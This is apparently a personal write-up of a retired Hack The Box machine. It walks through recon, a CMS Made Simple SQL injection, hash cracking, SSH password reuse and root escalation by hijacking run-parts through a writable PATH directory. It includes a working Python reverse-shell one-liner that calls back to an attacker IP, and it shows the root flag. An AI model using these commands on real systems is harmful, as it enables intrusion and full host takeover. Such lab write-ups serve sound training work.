Hack the box: writeup
Hack the box: writeup#
Writeup is (now retired) easy difficulty machine on Hack the box service. Here’s my take on rooting the box.
Recon#
Writeup offers only two open services:
# nmap 10.10.10.138 -sS -sV -O -n
-- snip --
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
-- snip --
Landing page offers little interaction but warns about some DoS protection that bans IPs based on number of HTTP error requests. That limits our usage of web scanners on this one:
Landing page
Since we can’t use webscanners let’s see if the robots.txt reveals some additional content on the site:
# __
# _(\ |@@|
# (__/\__ \--/ __
# \___|----| | __
# \ }{ /\ )_ / _\
# /\__/\ \__O (__
# (--/\--) \__/
# _)( )(_
# `---''---`
# Disallow access to the blog until content is finished.
User-agent: *
Disallow: /writeup/
Navigating to http://10.10.10.138/writeup/ opens a simple page with a couple of CTF writeups. Their content is not that interesting, but HTML metadata reveals that there’s a CMS Made Simple running in the backend:

HTML metadata
SQL injection#
There are versions of that CMS that are vulnerable to SQL injection. Running the downloaded script reveals that this is the case for our victim:
# ./exploit.py -u http://10.10.10.138/writeup
CMS Made Simple documentation reveals that passwords are salted by prepending the password with salt before hashing:
update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'NEW_PASSWORD'))) where username = 'USER_NAME'
With that knowledge we can use hashcat to reverse the password:
# hashcat64.exe -m 20 -a 0 hashes.txt rockyou.txt
-- snip --
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Unfortunately the /writeup/admin area is additionally secured by HTTP basic authentication with some different credentials. Cracking them would be problematic because of anti-DoS protection. Maybe we could stuff the stolen password to SSH?
# ssh jkr@10.10.10.138 -c aes256-ctr
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
Privlege escalation#
Initial recon doesn’t give up anything obvious. While searching for inspiration I’ve come across a brilliant tool for process snooping in Linux environment. Running it on victim reveals curious command being executed as root when user logs in:
CMD: UID=0 PID=2233 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
Command run-parts is being run with modified PATH that was added a /usr/local/sbin folder. It turns out that it is writable for user jkr:
jkr@writeup:~$ stat /usr/local/sbin/
File: /usr/local/sbin/
Size: 12288 Blocks: 24 IO Block: 4096 directory
Device: 801h/2049d Inode: 131450 Links: 2
Access: (2735/drwx-wsr-x) Uid: ( 0/ root) Gid: ( 50/ staff)
Access: 2019-09-29 04:56:01.835999619 -0400
Modify: 2019-04-19 04:11:04.142869699 -0400
Change: 2019-05-01 09:54:32.299996957 -0400
Birth: -
If we write a run-parts script to that location it should be executed with root privileges during user log-in. Let’s use a simple Python reverse shell:
jkr@writeup:~$ echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.13.148\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" > /usr/local/sbin/run-parts
Now, relogging to victim’s SSH should send a reverse shell to attacker:
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.13.148] from (UNKNOWN) [10.10.10.138] 55084
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# cat root.txt
eeba47f60b48ef92b734f9b6198d7226
Summary#
That’s it! We have both flags. We first used /robots.txt file to discover a CMS Made Simple instance. Then we exploited it’s SQL injection vulnerability to steal password hash that we next reversed using hashcat. It revealed credentials that we used to login to victim’s SSH. Then we escalated privileges by exploiting login script and folder write rights misconfiguration.